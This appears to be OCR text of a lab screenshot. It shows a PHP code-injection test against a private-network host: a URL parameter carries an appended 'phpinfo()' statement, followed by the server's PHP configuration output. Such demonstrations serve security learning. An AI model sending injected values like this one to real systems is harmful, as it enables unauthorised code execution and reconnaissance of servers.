 phpinfo()
不安全 192.168.139.129/?a=213;phpinfo()
213
PHP Version 5.4.45
php
System
Windows NT WIN-5FMG87H62FN 6.1 build 7601 (Windows 7 Ultimate Edition Service
Pack 1) i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze" "--with-pgo"